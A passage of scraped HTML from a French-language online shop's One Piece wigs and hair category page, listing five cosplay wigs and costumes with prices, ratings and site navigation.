	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Singe D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/fr/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Marchand</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/fr/suivi-de-commande/" class="cg-menu-link main-menu-link"><span>🔥 Suivi de commande</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/fr/blog/" class="cg-menu-link main-menu-link"><span>Blogues</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/fr/nous-contacter/" class="cg-menu-link main-menu-link"><span>Contactez-nous</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/fr/customer-help/" class="cg-menu-link sub-menu-link"><span>Aide client</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/fr/wholesale/" class="cg-menu-link sub-menu-link"><span>De gros</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Parcourir</h4>
<ul>
<li><a href="https://onepiece.store/fr/my-account/">Mon compte</a></li>
<li><a href="https://onepiece.store/fr/customer-help/">Aide client</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="Voir votre panier" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div data-rocket-location-hash="05760e2317f5d12c82387e2d3ef28e3a" class="mobile-overlay"></div>
			
				
				
				
			<div data-rocket-location-hash="0ccbf4492595deef7c95e11817552d17" class="shoptimizer-category-banner">
							<div data-rocket-location-hash="086578c21b45cac222df293cde19aa9b" class="col-full">
					<h1>One Piece Perruques et Cheveux</h1>
					<div class="taxonomy-description"><p>These wigs look so real, you can easily fool people around you. Cosplay as your favorite One Piece characters with these One Piece Wigs &amp; Hair!</p>
</div>				</div>
			</div>
				
	<div data-rocket-location-hash="64afe8259347f994a075f4fdd89ff2f0" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="f6f47e5aabcaaf1ae9d2add49b283592" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="519137e00f9f4f8e8f02982b1391a9c2" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store/fr" data-no-translation="" data-trp-gettext="">Accueil</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/fr/shop/">Boutique</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/fr/collections/cosplay-une-piece/">One Piece Cosplay</a><span class="breadcrumb-separator"> / </span>One Piece Perruques et Cheveux</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
	
	</header>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Afficher les filtres			</a>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get" action="">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande" data-no-translation-aria-label=""
			>
					<option value="popularity" data-no-translation="" data-trp-gettext="" >Tri par popularité</option>
					<option value="rating" data-no-translation="" data-trp-gettext="" >Tri par notes moyennes</option>
					<option value="date"  selected='selected' data-no-translation="" data-trp-gettext="">Tri du plus récent au plus ancien</option>
					<option value="price" data-no-translation="" data-trp-gettext="" >Tri par tarif croissant</option>
					<option value="price-desc" data-no-translation="" data-trp-gettext="" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="trp-form-language" value="fr"/></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	5 résultats affichés<span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Trié du plus récent au plus ancien</span></p>
</div><div class="columns-4"><ul class="products columns-4">
<li class="mainproduct product type-product post-65801 status-publish first instock product_cat-one-piece-cosplay product_cat-one-piece-wigs-hair has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<a href="https://onepiece.store/fr/shop/one-piece-cosplay-75cm-long-curly-wavy-orange-nami-cosplay-wig/" aria-label="One Piece Cosplay &#8211; 75cm Long Curly Wavy Orange Nami Cosplay Wig" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2024/07/kf-S5947bc22fcaf41ba90a97f1bf7b13b760-High-Quality-Adult-Nami-Cosplay-Wig-Women-75cm-Long-Curly-Wavy-Orange-Heat-Resistant-Hair-Anime.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Cosplay - 75cm Long Curly Wavy Orange Nami Cosplay Wig" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/fr/shop/one-piece-cosplay-75cm-long-curly-wavy-orange-nami-cosplay-wig/" aria-label="One Piece Cosplay &#8211; 75cm Long Curly Wavy Orange Nami Cosplay Wig" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Cosplay &#8211; 75cm Long Curly Wavy Orange Nami Cosplay Wig</a></div><div class="star-rating" role="img" aria-label="Noté 4.60 sur 5" data-no-translation-aria-label=""><span style="width:92%" data-no-translation="" data-trp-gettext="">Noté <strong class="rating">4.60</strong> sur 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.21</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56.48</bdi></span><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Plage de prix : &#36;39.21 à &#36;56.48</span></span>
</div></li>
<li class="mainproduct product type-product post-40269 status-publish instock product_cat-one-piece-cosplay product_cat-nami-merch product_cat-one-piece-charactors product_cat-one-piece-wigs-hair product_cat-one-piece-women-cosplay has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	<span class="sale-item product-label">-9%</span><a href="https://onepiece.store/fr/shop/one-piece-film-red-nami-cosplay-costumes/" aria-label="One Piece Film: Red &#8211; Nami Cosplay Costumes" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/09/Cartoon-Movie-FILM-RED-One-Piece-Nami-Cosplay-Costumes-Top-Skirt-Belt-Suit-Anime-Cosplay-Halloween.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Film: Red - Nami Cosplay Costumes" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/fr/shop/one-piece-film-red-nami-cosplay-costumes/" aria-label="One Piece Film: Red &#8211; Nami Cosplay Costumes" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Film: Red &#8211; Nami Cosplay Costumes</a></div><div class="star-rating" role="img" aria-label="Noté 4.40 sur 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Noté <strong class="rating">4.40</strong> sur 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>70.50</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Le prix initial était : &#036;70.50.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>64.50</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Le prix actuel est : &#036;64.50.</span></span>
</div></li>
<li class="mainproduct product type-product post-8529 status-publish instock product_cat-nami-merch product_cat-one-piece-cosplay product_cat-one-piece-wigs-hair product_tag-nami has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-33%</span><a href="https://onepiece.store/fr/shop/one-piece-anime-cosplay-female-nami-wig-hair-official-merch/" aria-label="One Piece anime Cosplay Femme - Nami Wig Hair merch officiel" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="302" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-839331157-300x302.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Cosplay Female &lt;br&gt; Nami Wig Hair OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-839331157-300x302.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-839331157-298x300.jpg 298w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-839331157-600x603.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-839331157-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-839331157.jpg 746w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/fr/shop/one-piece-anime-cosplay-female-nami-wig-hair-official-merch/" aria-label="One Piece anime Cosplay Femme - Nami Wig Hair merch officiel" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Cosplay Femme - Nami Wig Hair merch officiel</a></div><div class="star-rating" role="img" aria-label="Noté 4.33 sur 5" data-no-translation-aria-label=""><span style="width:86.6%" data-no-translation="" data-trp-gettext="">Noté <strong class="rating">4.33</strong> sur 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Le prix initial était : &#036;75.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Le prix actuel est : &#036;49.99.</span></span>
</div></li>
<li class="mainproduct product type-product post-8554 status-publish last instock product_cat-monkey-d-luffy-merch product_cat-one-piece-wigs-hair product_tag-luffy has-post-thumbnail product-type-variable">
	<a href="https://onepiece.store/fr/shop/one-piece-anime-costume-luffy-wig-hair-official-merch/" aria-label="Costume d&#039;anime One Piece - Luffy Wig Hair merch officiel" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-511051183-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Costume &lt;br&gt; Luffy Wig Hair OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-511051183-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-511051183-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-511051183-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-511051183.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/fr/shop/one-piece-anime-costume-luffy-wig-hair-official-merch/" aria-label="Costume d&#039;anime One Piece - Luffy Wig Hair merch officiel" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Costume d&#039;anime One Piece - Luffy Wig Hair merch officiel</a></div><div class="star-rating" role="img" aria-label="Noté 4.67 sur 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Noté <strong class="rating">4.67</strong> sur 5</span></div>
</div></li>
<li class="mainproduct product type-product post-8604 status-publish first instock product_cat-one-piece-wigs-hair product_cat-rononoa-zoro-merch product_tag-zoro has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-33%</span><a href="https://onepiece.store/fr/shop/one-piece-anime-costume-zoro-wig-hair-official-merch/" aria-label="Costume d&#039;anime One Piece - Produit officiel Zoro Wig Hair" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="246" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-685568975-300x246.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Costume &lt;br&gt; Zoro Wig Hair OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-685568975-300x246.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-685568975-768x631.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-685568975-600x493.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-685568975-150x123.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-685568975.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/fr/shop/one-piece-anime-costume-zoro-wig-hair-official-merch/" aria-label="Costume d&#039;anime One Piece - Produit officiel Zoro Wig Hair" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Costume d&#039;anime One Piece - Produit officiel Zoro Wig Hair</a></div><div class="star-rating" role="img" aria-label="Noté 4.67 sur 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Noté <strong class="rating">4.67</strong> sur 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>75.00</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Le prix initial était : &#036;75.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>49.99</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Le prix actuel est : &#036;49.99.</span></span>
</div></li>
</ul>
<a href="#" class="mobile-filter"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Afficher les filtres			</a>		<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get" action="">
		<select
		name="orderby"
		class="orderby"
					aria-label="Commande" data-no-translation-aria-label=""
			>
					<option value="popularity" data-no-translation="" data-trp-gettext="" >Tri par popularité</option>
					<option value="rating" data-no-translation="" data-trp-gettext="" >Tri par notes moyennes</option>
					<option value="date"  selected='selected' data-no-translation="" data-trp-gettext="">Tri du plus récent au plus ancien</option>
					<option value="price" data-no-translation="" data-trp-gettext="" >Tri par tarif croissant</option>
					<option value="price-desc" data-no-translation="" data-trp-gettext="" >Tri par tarif décroissant</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	<input type="hidden" name="trp-form-language" value="fr"/></form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	5 résultats affichés<span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Trié du plus récent au plus ancien</span></p>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/fr/" data-trp-original-action="https://onepiece.store/fr/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1" data-no-translation="" data-trp-gettext="">Rechercher:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Recherche de produits..." value="" name="s" />
	<button type="submit" value="Recherche" class="" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Recherche</button>
	<input type="hidden" name="post_type" value="product" />
<input type="hidden" name="trp-form-language" value="fr"/></form>
</div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filtrer par prix</span>
<form method="get" action="https://onepiece.store/fr/collections/one-piece-wigs-hair/" data-trp-original-action="https://onepiece.store/fr/collections/one-piece-wigs-hair/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price" data-no-translation="" data-trp-gettext="">Prix min</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Prix min" data-no-translation-placeholder="" />
			<label class="screen-reader-text" for="max_price" data-no-translation="" data-trp-gettext="">Prix max</label>
			<input type="text" id="max_price" name="max_price" value="70" data-max="70" placeholder="Prix max" data-no-translation-placeholder="" />
						<button type="submit" class="button" data-no-translation="" data-trp-gettext="">Filtrer</button>
			<div class="price_label" style="display:none;">
				Prix : <span class="from"></span> — <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
<input type="hidden" name="trp-form-language" value="fr"/></form>

</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">COLLECTIONS</span><ul class="product-categories"><li class="cat-item cat-item-3687"><a href="https://onepiece.store/fr/collections/gear-5-collection%f0%9f%94%a5/">Gear 5 Collection🔥</a></li>
<li class="cat-item cat-item-207 cat-parent"><a href="https://onepiece.store/fr/collections/accessoires-une-piece/">Accessoires One Piece</a><ul class='children'>
<li class="cat-item cat-item-212"><a href="https://onepiece.store/fr/collections/sacs-a-dos-une-piece/">Sacs à dos One Piece</a></li>
<li class="cat-item cat-item-213"><a href="https://onepiece.store/fr/collections/one-piece-bags/">Sacs One Piece</a></li>
<li class="cat-item cat-item-220"><a href="https://onepiece.store/fr/collections/one-piece-bracelets/">Bracelets One Piece</a></li>
<li class="cat-item cat-item-209"><a href="https://onepiece.store/fr/collections/masques-une-piece/">Masques faciaux One Piece</a></li>
<li class="cat-item cat-item-208"><a href="https://onepiece.store/fr/collections/coffret-cadeau-une-piece/">Coffret cadeau One Piece</a></li>
<li class="cat-item cat-item-211"><a href="https://onepiece.store/fr/collections/one-piece-keycaps/">Touches One Piece</a></li>
<li class="cat-item cat-item-215"><a href="https://onepiece.store/fr/collections/porte-cles-une-piece/">One Piece Porte-clés</a></li>
<li class="cat-item cat-item-210"><a href="https://onepiece.store/fr/collections/one-piece-mouse-pads/">Tapis de souris One Piece</a></li>
<li class="cat-item cat-item-214"><a href="https://onepiece.store/fr/collections/one-piece-mugs/">Tasses One Piece</a></li>
<li class="cat-item cat-item-221"><a href="https://onepiece.store/fr/collections/one-piece-necklaces/">One Piece Colliers</a></li>
<li class="cat-item cat-item-218"><a href="https://onepiece.store/fr/collections/one-piece-notebook/">Ordinateur portable One Piece</a></li>
<li class="cat-item cat-item-217"><a href="https://onepiece.store/fr/collections/etuis-a-crayons-une-piece/">One Piece Étuis à crayons</a></li>
<li class="cat-item cat-item-219"><a href="https://onepiece.store/fr/collections/one-piece-pins/">Broches One Piece</a></li>
<li class="cat-item cat-item-222"><a href="https://onepiece.store/fr/collections/cartes-a-jouer-one-piece/">Cartes à jouer One Piece</a></li>
<li class="cat-item cat-item-1773"><a href="https://onepiece.store/fr/collections/one-piece-swords/">Épées One Piece</a></li>
<li class="cat-item cat-item-216"><a href="https://onepiece.store/fr/collections/one-piece-wallets/">Portefeuilles One Piece</a></li>
</ul>
</li>
<li class="cat-item cat-item-203 cat-parent"><a href="https://onepiece.store/fr/collections/one-piece-cases/">One Piece Cas</a><ul class='children'>
<li class="cat-item cat-item-206"><a href="https://onepiece.store/fr/collections/one-piece-airpod-cases/">One Piece Airpod Cas</a></li>
<li class="cat-item cat-item-204"><a href="https://onepiece.store/fr/collections/etuis-one-piece-iphone/">One Piece Coques iPhone</a></li>
<li class="cat-item cat-item-205"><a href="https://onepiece.store/fr/collections/coques-samsung-one-piece/">One Piece Samsung Cas</a></li>
</ul>
</li>
<li class="cat-item cat-item-136 cat-parent"><a href="https://onepiece.store/fr/collections/personnages-dune-seule-piece/">One Piece Caractères</a><ul class='children'>
<li class="cat-item cat-item-1113"><a href="https://onepiece.store/fr/collections/bartholomew-kuma-merch/">Bartholomew Kuma Merch</a></li>
<li class="cat-item cat-item-1112"><a href="https://onepiece.store/fr/collections/boa-hancock-merch/">Boa Hancock Marchand</a></li>
<li class="cat-item cat-item-1114"><a href="https://onepiece.store/fr/collections/caesar-clown-merch/">César Clown Merch</a></li>
<li class="cat-item cat-item-1098"><a href="https://onepiece.store/fr/collections/charlotte-linlin-merch/">Charlotte LinLin Merch</a></li>
<li class="cat-item cat-item-1099"><a href="https://onepiece.store/fr/collections/donquixote-doflamingo-merch/">Donquixote Doflamingo Merch</a></li>
<li class="cat-item cat-item-1096"><a href="https://onepiece.store/fr/collections/edward-newgate-merch/">Edward Newgate Merch</a></li>
<li class="cat-item cat-item-1100"><a href="https://onepiece.store/fr/collections/franky-merch/">Franky Merch</a></li>
<li class="cat-item cat-item-1095"><a href="https://onepiece.store/fr/collections/mihawk-dracule-merch/">Mihawk Dracule Merch</a></li>
<li class="cat-item cat-item-1002"><a href="https://onepiece.store/fr/collections/singe-d-luffy-merch/">Singe D Luffy Merch</a></li>
<li class="cat-item cat-item-1121"><a href="https://onepiece.store/fr/collections/monkey-d-dragon-merch/">Singe D. Dragon Merch</a></li>
<li class="cat-item cat-item-1004"><a href="https://onepiece.store/fr/collections/nami-merch/">Nami Merch</a></li>
<li class="cat-item cat-item-1103"><a href="https://onepiece.store/fr/collections/portgas-d-ace-merch/">Portgas D. Ace Merch</a></li>
<li class="cat-item cat-item-1003"><a href="https://onepiece.store/fr/collections/rononoa-zoro-merch/">Rononoa Zoro Merch</a></li>
<li class="cat-item cat-item-1092"><a href="https://onepiece.store/fr/collections/sabo-merch/">Sabo Merch</a></li>
<li class="cat-item cat-item-1006"><a href="https://onepiece.store/fr/collections/sanji-merch/">Sanji Merch</a></li>
<li class="cat-item cat-item-1093"><a href="https://onepiece.store/fr/collections/shanks-merch/">Marchandises Shanks</a></li>
<li class="cat-item cat-item-1005"><a href="https://onepiece.store/fr/collections/tony-tony-chopper-merch/">Tony Tony Chopper</a></li>
<li class="cat-item cat-item-1097"><a href="https://onepiece.store/fr/collections/trafalgar-d-water-law-merch/">Trafalgar D. Marché du droit de l&#039;eau</a></li>
<li class="cat-item cat-item-1091"><a href="https://onepiece.store/fr/collections/usopp-merch/">Usopp Merch</a></li>
</ul>
</li>
<li class="cat-item cat-item-172 cat-parent"><a href="https://onepiece.store/fr/collections/tissu-dune-seule-piece/">Tissu One Piece</a><ul class='children'>
<li class="cat-item cat-item-180"><a href="https://onepiece.store/fr/collections/bonnets-une-piece/">Bonnets One Piece</a></li>
<li class="cat-item cat-item-187"><a href="https://onepiece.store/fr/collections/bikini-une-piece/">Maillot One Piece</a></li>
<li class="cat-item cat-item-185"><a href="https://onepiece.store/fr/collections/gants-une-piece/">Gants One Piece</a></li>
<li class="cat-item cat-item-179"><a href="https://onepiece.store/fr/collections/bonnets-casquettes-une-piece/">Chapeaux et casquettes One Piece</a></li>
<li class="cat-item cat-item-175 cat-parent"><a href="https://onepiece.store/fr/collections/one-piece-hoodies/">One Piece Sweats à capuche</a>	<ul class='children'>
<li class="cat-item cat-item-3350"><a href="https://onepiece.store/fr/collections/embroidered-hoodie/">Sweat à capuche brodé</a></li>
	</ul>
</li>
<li class="cat-item cat-item-176"><a href="https://onepiece.store/fr/collections/one-piece-jackets/">Vestes One Piece</a></li>
<li class="cat-item cat-item-186"><a href="https://onepiece.store/fr/collections/kimono-une-piece/">One Piece Kimonos</a></li>
<li class="cat-item cat-item-181"><a href="https://onepiece.store/fr/collections/one-piece-pants-joggers/">One Piece Pantalons &amp; Joggings</a></li>
<li class="cat-item cat-item-182"><a href="https://onepiece.store/fr/collections/one-piece-shoes/">Chaussures One Piece</a></li>
<li class="cat-item cat-item-184"><a href="https://onepiece.store/fr/collections/chaussons-une-piece/">One Piece Chaussons</a></li>
<li class="cat-item cat-item-183"><a href="https://onepiece.store/fr/collections/one-piece-socks/">Chaussettes One Piece</a></li>
<li class="cat-item cat-item-174"><a href="https://onepiece.store/fr/collections/sweat-shirts-une-piece/">One Piece Sweats</a></li>
<li class="cat-item cat-item-173 cat-parent"><a href="https://onepiece.store/fr/collections/t-shirts-une-piece/">T-shirts One Piece</a>	<ul class='children'>
<li class="cat-item cat-item-3620"><a href="https://onepiece.store/fr/collections/one-piece-hawaiian-t-shirt/">One Piece Hawaiian T-shirt</a></li>
	</ul>
</li>
<li class="cat-item cat-item-3312"><a href="https://onepiece.store/fr/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/">One Piece Ugly Christmas Sweaters 🎅🏼🎄</a></li>
</ul>
</li>
<li class="cat-item cat-item-188 cat-parent current-cat-parent"><a href="https://onepiece.store/fr/collections/cosplay-une-piece/">One Piece Cosplay</a><ul class='children'>
<li class="cat-item cat-item-189"><a href="https://onepiece.store/fr/collections/one-piece-men-cosplay/">One Piece Hommes Cosplay</a></li>
<li class="cat-item cat-item-191 current-cat"><a href="https://onepiece.store/fr/collections/one-piece-wigs-hair/">One Piece Perruques et Cheveux</a></li>
<li class="cat-item cat-item-190"><a href="https://onepiece.store/fr/collections/une-piece-femme-cosplay/">One Piece Femmes Cosplay</a></li>
</ul>
</li>
<li class="cat-item cat-item-223 cat-parent"><a href="https://onepiece.store/fr/collections/decoration-monobloc/">Décoration One Piece</a><ul class='children'>
<li class="cat-item cat-item-229"><a href="https://onepiece.store/fr/collections/one-piece-bedding-sets/">Ensembles de literie One Piece</a></li>
<li class="cat-item cat-item-230"><a href="https://onepiece.store/fr/collections/one-piece-blanket/">Couverture One Piece</a></li>
<li class="cat-item cat-item-228"><a href="https://onepiece.store/fr/collections/one-piece-body-pillows-dakimakura/">Oreillers corporels One Piece / Dakimakura</a></li>
<li class="cat-item cat-item-227"><a href="https://onepiece.store/fr/collections/oreillers-une-piece/">Oreillers One Piece</a></li>
<li class="cat-item cat-item-225 cat-parent"><a href="https://onepiece.store/fr/collections/one-piece-posters/">Affiches One Piece</a>	<ul class='children'>
<li class="cat-item cat-item-3063 cat-parent"><a href="https://onepiece.store/fr/collections/one-piece-wanted-posters/">One Piece Affiches recherchées</a>		<ul class='children'>
<li class="cat-item cat-item-3072"><a href="https://onepiece.store/fr/collections/boa-hancock-wanted-posters/">Boa Hancock voulait des affiches</a></li>
<li class="cat-item cat-item-3066"><a href="https://onepiece.store/fr/collections/caesar-clown-wanted-posters/">César Clown voulait des affiches</a></li>
<li class="cat-item cat-item-3064"><a href="https://onepiece.store/fr/collections/monkey-d-luffy-wanted-posters/">Affiches recherchées par Monkey D Luffy</a></li>
<li class="cat-item cat-item-3068"><a href="https://onepiece.store/fr/collections/monkey-d-dragon-wanted-posters/">Affiches recherchées par Monkey D.Dragon</a></li>
